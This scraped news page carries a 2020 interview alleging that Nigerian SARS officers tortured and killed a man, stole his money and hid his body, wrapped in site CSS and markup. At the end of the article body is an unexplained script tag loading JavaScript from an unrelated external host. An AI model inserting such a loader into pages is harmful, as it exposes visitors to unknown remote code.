.footer-section .widget.MailChimp:before{background-color:var(--border-color)}
.footer-section ul.social-icons{display:flex;flex-wrap:wrap}
.footer-section .social-icons li + li{margin:0 0 0 10px}
.rtl .footer-section .social-icons li + li{margin:0 10px 0 0}
.footer-section .social-icons a{display:flex;width:34px;height:34px;background-color:var(--gray-bg);font-size:16px;color:var(--title-color);align-items:center;justify-content:center}
.footer-section .social-icons .rss a,.footer-section .social-icons .email a,.footer-section .social-icons .external-link a{font-size:20px}
.footer-section .social-icons a:hover{color:#fff}
#magspot-about-section{flex-wrap:wrap;padding:40px 0}
.about-section .Image{display:flex;justify-content:space-between;align-items:center;width:calc(100% - 350px)}
.footer-info{flex:1}
.footer-info .title{font-size:15px;color:var(--title-color);font-weight:700;text-transform:uppercase;margin:0 0 10px}
.footer-logo{padding:0 30px 0 0}
.rtl .footer-logo{padding:0 0 0 30px}
.footer-logo img{display:block;width:auto;height:auto;max-height:40px}
.footer-info .image-caption{font-size:14px;color:var(--text-color);margin:0}
.footer-info .image-caption a{color:var(--ftitle-color)}
.footer-info .image-caption a:hover{color:var(--title-hover-color)}
.about-section .LinkList{width:320px;display:flex;align-items:center;justify-content:flex-end;margin:0}
.about-section ul.social-icons{display:flex;flex-wrap:wrap}
.about-section .social-icons li{margin:0 0 0 10px}
.rtl .about-section .social-icons li{margin:0 10px 0 0}
.about-section .social-icons a{display:flex;width:34px;height:34px;background-color:var(--gray-bg);font-size:16px;color:var(--title-color);align-items:center;justify-content:center}
.about-section .social-icons .rss a,.about-section .social-icons .email a,.about-section .social-icons .external-link a{font-size:20px}
.about-section .social-icons a:hover{color:#fff}
.footer-bar{background-color:var(--footerbar-bg);color:var(--footerbar-color);padding:20px 0}
.footer-bar.has-border{border-top:1px solid var(--border-color)}
.footer-bar .footer-copyright{font-size:14px;font-weight:400;margin:0}
.footer-bar .footer-copyright a{color:var(--footerbar-color)}
.footer-bar .footer-copyright a:hover{color:var(--footerbar-hover-color)}
#footer-menu{position:relative;display:block;margin:0}
.footer-menu ul{display:flex;flex-wrap:wrap}
.footer-menu ul li a{font-size:14px;color:var(--footerbar-color);padding:0;margin:0 0 0 25px}
.rtl .footer-menu ul li a{margin:0 25px 0 0}
#footer-menu ul li a:hover{color:var(--footerbar-hover-color)}
.is-error #main-wrapper{width:100%}
.is-error #sidebar-wrapper{display:none}
.errorWrap{color:var(--title-color);text-align:center;padding:60px 0}
.errorWrap h3{font-size:160px;color:var(--title-color);line-height:1;margin:0 0 25px}
.errorWrap h4{font-size:27px;color:var(--title-color);margin:0 0 25px}
.errorWrap p{color:var(--text-color);font-size:15px;margin:0 0 15px}
.errorWrap a{display:inline-block;height:34px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;line-height:34px;padding:0 30px;margin:15px 0 0}
.errorWrap a:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.cookie-choices-info{display:none;visibility:hidden;opacity:0}
.cookie-consent{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--cookie-bg);z-index:1020;padding:20px;visibility:hidden;opacity:0;border-radius:var(--radius);box-shadow:0 0 10px rgba(0,0,0,0.1);transition:visibility .35s ease,opacity .35s ease,transform .35s ease}
.rtl .cookie-consent{left:unset;right:20px}
.cookie-consent.is-visible{visibility:visible;opacity:1}
.consent-text{font-size:14px;color:var(--cookie-color);margin:0 0 15px}
.consent-text a{color:var(--main-color);text-decoration:underline}
.consent-button{display:inline-block;height:34px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;line-height:34px;padding:0 20px}
.consent-button:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
#back-top{display:flex;align-items:center;justify-content:center;position:fixed;bottom:20px;right:20px;width:34px;height:34px;background-color:var(--button-bg);font-size:24px;color:var(--button-color);z-index:50;opacity:0;visibility:hidden;transition:visibility .17s ease,opacity .17s ease}
.rtl #back-top{right:auto;left:20px}
#back-top:before{content:'\e5ce';font-family:'Material Icons Round';font-weight:400}
#back-top.show{opacity:1;visibility:visible}
#back-top:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{z-index:990!important}
#content-wrapper > .google-auto-placed,#content-wrapper .container > .google-auto-placed{display:none!important}
#hidden-widgets{display:none;visibility:hidden}
.CSS_LIGHTBOX{z-index:999999!important}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.9)!important;opacity:1!important;backdrop-filter:blur(1px)}
.CSS_LIGHTBOX_BTN_CLOSE{background:transparent!important;top:10px!important;right:15px!important}
.CSS_LIGHTBOX_BTN_CLOSE:before{content:'\e5cd';font-family:'Material Icons Round';color:#fff;font-size:24px;font-weight:400}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{opacity:.85}
.rtl .CSS_LIGHTBOX_BTN_CLOSE{right:unset!important;left:15px}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.pbt-ad{display:flex;align-items:center;justify-content:center}
@media only screen and (max-width: 1123px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .header-header{width:100%;max-width:100%;margin:0}
.row-x1{width:100%}
#header-wrapper .container,#header-ads-wrap .container,#ticker-wrapper .container,#featured-wrapper .container,#content-wrapper .container,#footer-ads-wrap .container,#footer-wrapper .container{padding:0 20px}
#main-wrapper{width:calc(70% - 30px)}
#sidebar-wrapper{width:30%}
}
@media only screen and (max-width: 980px) {
#header-wrapper .container{padding:0}
.topbar-wrap{display:none}
.header-items{flex-wrap:nowrap}
.mobile-menu-toggle{display:flex}
#magspot-main-menu{display:none}
#slide-menu,.overlay{display:block}
.nav-active .overlay{visibility:visible;opacity:1}
.flex-left{overflow:hidden}
.main-logo{flex-shrink:1}
.flex-right{padding:0 0 0 10px}
.rtl .flex-right{padding:0 10px 0 0}
.flex-right,.rtl .flex-right{position:relative;top:unset;left:unset;right:unset}
.darkmode-toggle{margin:0!important}
.search-toggle{width:auto;background-color:var(--header-bg);font-size:26px;padding:0 16px}
#main-search-wrap{padding:0 0 0 20px}
.rtl #main-search-wrap{padding:0 20px 0 0}
}
@media only screen and (max-width: 880px) {
#content-wrapper > .container,.is-left #content-wrapper > .container{flex-direction:column!important;justify-content:flex-start}
#main-wrapper,#sidebar-wrapper{width:100%}
#sidebar-wrapper{margin:25px 0 0}
.sidebar ul.social-icons{grid-template-columns:repeat(4,1fr)}
.footer-widgets{grid-template-columns:1fr;grid-gap:40px}
#magspot-about-section{flex-wrap:wrap;flex-direction:column}
.about-section .Image{width:100%;flex-direction:column;justify-content:center;text-align:center}
.footer-info{text-align:center;margin:25px 0 0}
.footer-info .title{display:none}
.footer-logo{padding:0!important}
.about-section .LinkList{width:100%;justify-content:center;margin:20px 0 0}
.about-section ul.social-icons{justify-content:center}
.about-section .social-icons li{margin:10px 5px 0!important}
.footer-bar{height:auto;line-height:inherit;padding:25px 0}
.footer-bar .container{flex-direction:column-reverse;justify-content:center}
.footer-bar .footer-copyright,#footer-menu{width:100%;text-align:center}
#footer-menu{padding:0 0 15px}
.footer-menu ul{justify-content:center}
.footer-menu ul li a{display:block;margin:5px 10px 0!important}
.nav-active #back-top{opacity:0!important}
}
@media only screen and (max-width: 680px) {
.sz-2.is-video:after{transform:translate(50%,-50%) scale(1)}
#header-ads-wrap .container,#ticker-wrapper .container,#content-wrapper .container,#footer-ads-wrap .container{padding:0 10px}
.ticker .widget-title .title{display:none}
#ticker-wrapper.has-feat .container{padding:0}
.has-feat #ticker .widget{padding:10px 20px;border-radius:0}
#featured-wrapper .container{padding:0}
#featured .widget{padding:0;border-radius:0}
.has-ticker #featured .widget{margin:0}
#featured .widget-content{min-height:220px}
.featured-items{grid-template-columns:1fr!important}
.featured-item.item-0{height:220px}
.featured-item.item-0 .entry-info{padding:15px!important}
.featured-grid{display:flex;grid-template-columns:unset;grid-gap:0;grid-column:unset!important;width:100%;height:140px;overflow:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}
.featured-grid .featured-item{width:70%;height:100%;flex-shrink:0}
.featured-grid > div + div{margin:0 0 0 2px}
.rtl .featured-grid > div + div{margin:0 2px 0 0}
.type-feat1 .featured-item.item-1{grid-column:unset}
.featured-items .cs .entry-inner,.featured-item .entry-image-wrap{border-radius:0}
.featured-item .entry-title{font-size:15px!important}
.featured-item.item-0 .entry-title{font-size:25px!important}
.featured-grid .entry-meta{display:none}
@keyframes slideToLeft{0%{transform:translate3d(10px,0,0)}100%{transform:translate3d(0,0,0)}}
@keyframes slideToRight {0%{transform:translate3d(-10px,0,0)}100%{transform:translate3d(0,0,0)}}
.featured-grid .featured-item{animation:slideToLeft .5s ease}
.rtl .featured-grid .featured-item{animation:slideToRight .5s ease}
.content-section .widget.column-style{width:100%}
.list1-item{flex-direction:column}
.list1-item .entry-image-wrap{width:100%;height:200px;margin:0 0 12px!important}
.list1-item .entry-header{flex:unset}
.list1-item .entry-excerpt{margin:7px 0 0}
.list1-item .entry-meta{margin:8px 0 0}
.block1-items{grid-template-columns:1fr}
.block1-items .cs .entry-inner{height:200px}
.block1-items .cs .entry-title{font-size:19px}
.block1-list .entry-image-wrap{width:118px;height:78px}
.block2-items{grid-template-columns:1f}
.block2-items .cs .entry-inner{height:200px}
.block2-items .cs .entry-title{font-size:19px}
.block2-grid{grid-template-columns:repeat(2,1fr);grid-gap:25px 20px}
.block2-grid .entry-image-wrap{height:130px}
.grid1-items{grid-template-columns:1fr}
.grid1-item .entry-image-wrap{height:200px}
.grid1-item .entry-title{font-size:21px}
.grid2-items{grid-template-columns:repeat(2,1fr);grid-gap:25px 20px}
.grid2-item .entry-image-wrap{height:130px;margin:0 0 10px}
.col-item .entry-inner{height:200px}
.col-item:not(.cs) .entry-image-wrap{width:118px;height:78px}
.video-items{grid-template-columns:1fr}
.video-items .cs .entry-inner{height:200px}
.video-items .cs .entry-title{font-size:19px}
.video-grid{grid-template-columns:repeat(2,1fr);grid-gap:25px 20px}
.video-grid .entry-image-wrap{height:130px}
.type-video:not(.video-style) .video-grid .entry-title{font-size:15px}
.video-items .cs .is-video:after{top:15px;right:15px;transform:scale(1)}
.rtl .video-items .cs .is-video:after{left:15px;right:unset}
.p-eh .entry-meta{margin:15px 0 0}
.item-post h1.entry-title{font-size:31px}
.post-body table{display:block}
.share-links li:not(.has-span) a,.share-links .has-span a:before{width:40px}
.share-links .twitter.has-span a{width:40px;justify-content:center}
.share-links .twitter.has-span a:before{width:100%;background-color:transparent}
.share-links .twitter span{display:none}
.share-links .pinterest-p{display:none}
.author-description .author-text,.comments .comment-content{font-size:15px}
#blog-pager{margin:25px 0 2px}
.sidebar ul.social-icons{grid-template-columns:repeat(2,1fr)}
.FeaturedPost .entry-inner{height:200px}
.side-item .entry-inner{height:200px}
.side-item:not(.cs) .entry-image-wrap{width:118px;height:78px}
.side3-items{grid-template-columns:repeat(2,1fr);grid-gap:25px 20px}
.side3-item .entry-image-wrap{height:130px}
.side3-item .entry-title{font-size:15px}
.errorWrap{padding:15px 15px 30px}
.errorWrap h3{font-size:130px}
.errorWrap h4{line-height:initial}
.cookie-consent{right:0!important;left:0!important;bottom:0;width:100%;padding:20px;border-radius:0}
a.ads-here{height:65px}
.sidebar a.ads-here{height:180px}
}
@media only screen and (max-width: 480px) {
.block2-grid .entry-image-wrap{height:115px}
.block2-grid .entry-title{font-size:14px}
.grid2-item .entry-image-wrap{height:115px}
.grid2-item .entry-title{font-size:14px}
.video-grid .entry-image-wrap{height:115px}
.type-video:not(.video-style) .video-grid .entry-title{font-size:14px}
.item-post h1.entry-title{font-size:28px}
.side3-item .entry-title{font-size:14px}
.side3-item .entry-image-wrap{height:115px}
.side3-item .entry-title{font-size:14px}
}
@media only screen and (max-width: 380px) {
#featured .widget-content{min-height:220px}
.featured-item.item-0{height:200px}
.featured-item .entry-title{font-size:14px!important}
.featured-item.item-0 .entry-title{font-size:21px!important}
.featured-grid{height:130px}
.list1-item .entry-image-wrap{height:180px}
.block1-items .cs .entry-inner{height:180px}
.block2-items .cs .entry-inner{height:180px}
.block2-grid .entry-image-wrap{height:100px}
.grid1-item .entry-image-wrap{height:180px}
.grid2-item .entry-image-wrap{height:100px}
.col-item .entry-inner{height:180px}
.video-items .cs .entry-inner{height:180px}
.video-grid .entry-image-wrap{height:100px}
.item-post h1.entry-title{font-size:26px}
.item-post .entry-meta .align-right{display:none}
.pbt-toc-inner{min-width:100%}
.share-links span{display:none}
.share-links .has-span a{width:40px;justify-content:center}
.share-links .has-span a:before{width:100%;background-color:transparent}
.FeaturedPost .entry-inner{height:180px}
.side-item .entry-inner{height:180px}
.side3-item .entry-image-wrap{height:100px}
.share-links .pinterest-p{display:block}
}
@media only screen and (max-width: 340px) {
.featured-grid .featured-item{width:75%}
#slide-menu{width:100%}
.errorWrap h3{font-size:110px}
.errorWrap h4{font-size:27px}
}

--></style>
<!-- Google AdSense -->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9078506883199109738&amp;zx=7e2b559f-eebf-45d2-bc18-ad1c2d97a02a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9078506883199109738&amp;zx=7e2b559f-eebf-45d2-bc18-ad1c2d97a02a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5903623266370665 -->

</head>
<body class='is-single is-post is-roboto'>
<div id='theme-options' style='display:none'>
<div class='pbt-panel section' id='pbt-panel' name='Theme Options'><div class='widget Image' data-version='2' id='Image52'>
<script type='text/javascript'>var noThumbnail = "https://blogger.googleusercontent.com/img/a/AVvXsEhTaUBrwoSi2XAJWPIkTISC4N2dji1nEKYaWXnVtx8yphwvWMZEDf37yWF27I9yH4EhNsSAkTKR6FoHJBZ3bWdt7rQFWkeuwN1-58EFqd6g0-Ewbi7Z6f3PdgmLWgFUcdwC9QjQAVLNSp5P_nD3mIe3lZnzC6rIV--KTTlXFC3oL737fcEImQD-uSoMOIc=w72-h72-p-k-no-nu";</script>
</div><div class='widget HTML' data-version='2' id='HTML50'>
</div></div>
</div>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<nav class='topbar-wrap flex-c'>
<div class='container row-x1'>
<div class='topbar flex-sb section' id='topbar' name='Topbar'><div class='widget LinkList' data-version='2' id='LinkList201'>
<ul class='link-list list-style'>
<li><a href='/'>Home</a></li>
<li><a href='http://www.cknnigeria.com/p/about.html'>About Us</a></li>
<li><a href='http://www.cknnigeria.com/p/contact.html'>Contact Us</a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList202'>
<ul class='social-icons social'>
<li class='facebook'><a alt='facebook' class='fa-facebook' href='https://www.facebook.com/groups/832480133616756/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='twitter'><a alt='twitter' class='fa-twitter' href='https://twitter.com/' rel='noopener noreferrer' target='_blank' title='twitter'></a></li>
<li class='youtube'><a alt='youtube' class='fa-youtube' href='https://www.youtube.com/' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div></div>
</div>
</nav>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<a class='mobile-menu-toggle' href='#' role='button' title='Menu'></a>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='https://www.cknnigeria.com/' rel='home'>
<img alt='CKN News' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhYC6m7iUvezDsYaesZx7InRFA_lOIeEWxRG_K5YTvm1YReajl2JFd8OChaf2VN8Q1NDhZFRjCy9N5DyiCKEzakV6ERlrVXMX6vzVVK__g-rlYuCpd7lk38uJfz9zktLijY6eq72CoqyMUanuS9WgbH_A9pyRjf0BEye4b3999zcHB1AtH-BJnPEvoxS_Y=s298' height='80' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYC6m7iUvezDsYaesZx7InRFA_lOIeEWxRG_K5YTvm1YReajl2JFd8OChaf2VN8Q1NDhZFRjCy9N5DyiCKEzakV6ERlrVXMX6vzVVK__g-rlYuCpd7lk38uJfz9zktLijY6eq72CoqyMUanuS9WgbH_A9pyRjf0BEye4b3999zcHB1AtH-BJnPEvoxS_Y=s298' title='CKN News' width='298'>
</img>
</a>
</div></div>
<div class='magspot-main-menu section' id='magspot-main-menu' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul class='main-nav' id='main-nav'>
<li id='item-0'><a href='/'>Home</a></li>
<li id='item-1'><a href='http://www.cknnigeria.com/search/label/Politics?&max-results=7'>Politics</a></li>
<li id='item-2'><a href='http://www.cknnigeria.com/search/label/Society?&max-results=7'>Society</a></li>
<li id='item-3'><a href='http://www.cknnigeria.com/search/label/Crime?&max-results=7'>Crime</a></li>
<li class='has-sub mega-menu' id='item-4'>
<a data-shortcode='{getPosts} $label={Entertainment}' href='#'>Entertainment</a></li>
<li id='item-5'><a href='http://www.cknnigeria.com/search/label/Business?&max-results=7'>Business</a></li>
<li id='item-6'><a href='http://www.cknnigeria.com/search/label/Sports?&max-results=7'>Sports</a></li>
<li id='item-7'><a href='#'>Others</a></li>
<li id='item-8'><a href='https://www.cknnigeria.com/search/label/Newsheadlines'>_News Headlines</a></li>
<li id='item-9'><a href='https://www.cknnigeria.com/search/label/DaywithCKN'>_Day with CKN</a></li>
<li id='item-10'><a href='http://www.cknnigeria.com/search/label/Opinion'>_Opinion</a></li>
<li id='item-11'><a href='https://www.cknnigeria.com/search/label/Columnists'>_Columnists</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='toggle-wrap'>
<a aria-label='Dark Mode' class='darkmode-toggle' href='#' role='button'></a>
<a class='search-toggle show-search' href='#' role='button' title='Search'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='https://www.cknnigeria.com/search' class='search-form' target='_top'>
<input aria-label='Search' autocomplete='off' class='search-input' name='q' placeholder='Search' type='search' value=''/>
<button class='search-toggle search-close' type='reset' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-c' id='content-wrapper'>
<div class='container row-x1 flex-sb'>
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts item-post-wrap flex-col'>
<article class='item-post hentry flex-col'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html"},"headline":"SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ","description":"&#160;He was picked up from his house on May 21, 2015 by officers of SARS. They (four of them) came into Benin City, Edo State, from Ikeja, Lagos...","datePublished":"2020-10-18T05:29:00+01:00","dateModified":"2020-10-19T08:04:19+01:00","image":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLuznGT-tTjcgeMcYKI4rib_Th6db3s62tdnFi8L_fr1S7ENleoRx-vZd9uTgPGy3cUGEk0vlsv5Z5wVP1Z8N-0DcK5x1AwoHnJKxxCrSG044gMU4oG51ll4cHgo_jp6pW93OK2u_Y_90/w1200-h675-p-k-no-nu/FB_IMG_1602998318849.jpg","height":675,"width":1200},"author":{"@type":"Person","name":"CKN NEWS"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner flex-col'>
<div class='entry-header p-eh has-meta'>
<nav id='breadcrumb'><a class='home' href='https://www.cknnigeria.com/'>Home</a><em class='separator'></em><a class='label' href='https://www.cknnigeria.com/search/label/Crime'>Crime</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cknnigeria.com/"},{"@type":"ListItem","position":2,"name":"Crime","item":"https://www.cknnigeria.com/search/label/Crime"},{"@type":"ListItem","position":3,"name":"SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ","item":"https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html"}]}</script>
<h1 class='entry-title'>SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber </h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author mi'><span class='author-avatar-wrap'><span class='author-avatar' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoT3cFG9rjys6EjdYhbAfx4LhdE0y9iSiuFwgeS7t695MIzHmt8YT0P4SlbhaaDoV84FvXgT_GliqADtroyKz9yKsQn7FBGoSaIckFbFVYiEzaBRIZxwt72-TydIvjkawyWvFAq1zWEFd1Chh09BlEEkJW2gBylmXA7yQR5DgeWn5Sp_c/w72-h72-p-k-no-nu/CKN%20Page.jpg'></span></span><span class='by sp'>by</span><span class='author-name'>CKN NEWS</span></span>
<span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2020-10-18T05:29:00+01:00'>October 18, 2020</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>0</span>
</div>
</div>
</div>
<div class='entry-content-wrap flex-col'>
<div class='post-body entry-content' id='post-body'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLuznGT-tTjcgeMcYKI4rib_Th6db3s62tdnFi8L_fr1S7ENleoRx-vZd9uTgPGy3cUGEk0vlsv5Z5wVP1Z8N-0DcK5x1AwoHnJKxxCrSG044gMU4oG51ll4cHgo_jp6pW93OK2u_Y_90/s480/FB_IMG_1602998318849.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="250" data-original-width="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLuznGT-tTjcgeMcYKI4rib_Th6db3s62tdnFi8L_fr1S7ENleoRx-vZd9uTgPGy3cUGEk0vlsv5Z5wVP1Z8N-0DcK5x1AwoHnJKxxCrSG044gMU4oG51ll4cHgo_jp6pW93OK2u_Y_90/s320/FB_IMG_1602998318849.jpg" width="320" /></a></div><p>&nbsp;He was picked up from his house on May 21, 2015 by officers of SARS. They (four of them) came into Benin City, Edo State, from Ikeja, Lagos, on the suspicion that they tracked a phone to a mechanic whose name was Evans and who happened to be my younger brother&#8217;s mechanic that helped him repair cars. There was a particular car, a Peugeot 306, which someone, identified as Favour, brought from Italy to Nigeria. Favour handed the car over to my brother to help him find a buyer. He also handed the photocopies of the Customs clearance to him. The car was not numbered (Tokunbo). Everybody that had a car at the mechanic&#8217;s workshop was arrested.</p><p><br />The police came to my brother&#8217;s place at Urora in Benin City at night to arrest him but they didn&#8217;t meet him. While he was sweeping my sister&#8217;s compound the next morning, he got a call and was told that the police came to look for him and had arrested his landlord because they didn&#8217;t see him. He wondered why the police were looking for him and went to his place. When he got home, the policemen arrested him and started beating him. My sister was alerted and she went there and called me on the phone. While she was talking to me, one of the policemen collected the phone from her on the ground that she didn&#8217;t have the right to talk while they (policemen) were there.</p><p><br />Where was he taken to?</p><p><br />They moved with my brother and the Peugeot 306 to the police headquarters in Benin City. I advised my sister to follow them, so it wouldn&#8217;t be a case of unknown policemen, and she followed. When they got to the headquarters, they took the boy to the back of the office and started beating him.&nbsp;</p><p>One of them told my sister that if she came closer, they would shoot her. She went to get a lawyer but when she returned, she couldn&#8217;t find the policemen. That was when the search for him (Benson) began. I had to travel to Benin City but the police said they never arrested any Benson Obodeh and didn&#8217;t have it in their records. His neighbour and landlord said they saw when he was brought to the police headquarters, so we wondered why the police denied it. They (police) told us he was in Abuja with the Federal SARS, but when we went there, he was not seen. They said he was taken to Port Harcourt, Rivers State. I went there but he wasn&#8217;t there. They said he was at Ikoyi Prison in Lagos; I went there. They said he was at Kirikiri Prison and I went there but he wasn&#8217;t there.<br />What did you do next?</p><p><br />I had to get the media involved and the search gained momentum. At that time, we reached out to the then Inspector General of Police, Solomon Arase (now retired). It was Arase who directed the then Commissioner of Police in Lagos, Fatai Owoseni (now retired), who ordered SARS to give clarification on what really happened to my brother. This happened in July 2015. It was the second-in-command at SARS, Ikeja, at the time that told the Lagos CP that the boy (Benson) died in the cause of investigation in Benin City.</p><p><br />Were you told what his offence was?<br /><br />What they said was that his offence was armed robbery; that he was involved in armed robbery. We wondered how he would have been involved in that because he drove himself to his house when he found out that the police were looking for him. There was no evidence on the ground to show that he was involved in armed robbery.</p><p><br />Did the police tell you what was allegedly stolen?</p><p><br />They said a car was stolen. But when we saw the police report, we found out that it was full of abnormalities. They were trying to cover up the crime that had been committed. Assuming that he was an armed robber, why was it difficult for the police to let the family know that they had killed him? He wasn&#8217;t killed in a shootout. He surrendered himself to the police and he was killed at the police headquarters.</p><p>\<br />How did you know that he was killed there?</p><p><br />I conducted an investigation into the matter myself because I had to get a court order to print out my brother&#8217;s statement of account as his next of kin. I found out that the boy died on May 21, 2015. The landlord that was arrested saw when the police brought Benson and the landlord said the policemen tied his (Benson) hands and legs to a stake, placed blocks on his back and beat him.&nbsp;</p><p>The landlord told his wife that even if Benson survived, he would be a vegetable because of the level of beating he received. Unfortunately, my brother didn&#8217;t make it. They (police) didn&#8217;t tell us where his body was; it was after 63 days that I found out that my brother had died. We searched for him for over two months and the police refused to tell us where he was, not knowing that they had killed him and dumped his body at the Central Hospital morgue in Benin City. We had to search before we found his body there. His corpse was registered at the hospital with a false name, Benson Agu, and labelled him as a gunshot victim.</p><p><br />Many victims of SARS brutality allege that officers of the unit stole from them. Was that the case with your brother?</p><p><br />In the course of torture, seeing that he was about to die, they collected his house key, the car and the N200,000 my in-law gave him to deposit in the bank on the day he was arrested. The SARS officers collected the money but that wasn&#8217;t enough; they still collected his ATM card and the PIN. There was N332,000 in his account. They withdrew a total of N330,000 from the account.</p><p><br />What is your reaction to the recent protests by Nigerian youths calling for the dissolution of SARS and an end to police brutality?</p><p><br />In fact, Nigerians have more than a cause to protest and I don&#8217;t think there is any better time to ask for police reforms than now. In the course of investigating my brother&#8217;s death, I met some police officers that were extremely professional in discharging their duties. But the bad ones have refused to allow the good ones to hold sensitive positions in the force and that&#8217;s why I think the reforms are actually necessary.</p><p><br />Are you satisfied with the recent dissolution of SARS?</p><p><br />That is just a step. FSARS is just a nomenclature. There are personnel behind FSARS. What happens to them? Where will they go? What intention does the IGP have? What does he want to do with the SARS officers? Is there a plan to reform them? They need reformation. They are like outcasts now. What they need now is a correctional programme before they can return to the police force.</p><p><br />One of the demands of the protesters is justice for the victims of police brutality. Has your family got justice over your brother&#8217;s death?</p><p><br />The demand for justice in this clime (Nigeria) is a tall order. My family has been under pressure from outside and within the police to let go of the matter. Five police officers were involved in the killing of my late brother. They are currently at a correctional centre in Benin City. We have closed our case for the past two years for the defence to open its case. But we are still at the State High Court not because it is the fault of the judges. In fact, they have done well. Some senior police officers even went to the Edo State Ministry of Justice, telling them to leave the case. When it comes to justice, it is a tall order. But Nigerians should continue to speak out against police brutality because it serves no good to society.<br /><br /><br /><br /></p><script src="//dimagesrc.com/21b4eb3b66b8d5e9bb.js"></script>
</div>
<div class='entry-labels'>
<span class='labels-label btn'>Tags</span>
<a class='label-link btn' href='https://www.cknnigeria.com/search/label/Crime' rel='tag'>Crime</a>
</div>
<div class='post-share'>
<ul class='share-links social sb-a'>
<li class='facebook has-span'><a class='fa-facebook btn pbt-window' data-height='500' data-url='https://www.facebook.com/sharer.php?u=https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html' data-width='520' href='#' rel='noopener noreferrer' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter has-span'><a class='fa-twitter btn pbt-window' data-height='520' data-url='https://twitter.com/intent/tweet?url=https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html&text=SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ' data-width='860' href='#' rel='noopener noreferrer' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='fa-whatsapp btn pbt-window' data-height='520' data-url='https://api.whatsapp.com/send?text=SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber  | https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html' data-width='860' href='#' rel='noopener noreferrer' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='fa-pinterest-p btn pbt-window' data-height='520' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLuznGT-tTjcgeMcYKI4rib_Th6db3s62tdnFi8L_fr1S7ENleoRx-vZd9uTgPGy3cUGEk0vlsv5Z5wVP1Z8N-0DcK5x1AwoHnJKxxCrSG044gMU4oG51ll4cHgo_jp6pW93OK2u_Y_90/s320/FB_IMG_1602998318849.jpg&description=SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ' data-width='860' href='#' rel='noopener noreferrer' title='Pinterest'></a></li>
